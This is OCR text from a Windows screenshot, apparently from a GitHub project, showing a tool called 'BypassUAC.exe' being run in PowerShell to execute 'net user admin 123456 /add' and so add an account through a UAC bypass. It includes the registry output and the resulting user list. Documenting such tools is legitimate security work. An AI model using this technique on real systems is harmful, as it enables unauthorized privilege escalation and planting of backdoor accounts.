 回收站
Microsof
Edge
管理员: C:\Windows\system32\cmd.exe
\\BJ 的用户帐户
-------------------------------------------------------------------------------
admin Administrator DefaultAccount
Guest test WDAGUtilityAccount
命令成功完成。
C:\Windows\System32>
Windows PowerShell
Windows 终端可在设置中设置为默认终端应用程序。 打开设置
PS C:\Users\test\Desktop> .\BypassUAC.exe "cmd.exe /k net user admin 123456 /add"
注册表创建成功
无法删除注册表键。错误代码: 5
请按任意键继续. . .
PS C:\Users\test\Desktop> .\BypassUAC.exe "cmd.exe /k net user"
注册表创建成功
1
今日热点
云台山瀑布源头...
搜索
英
9:43
2024/6/5
PRE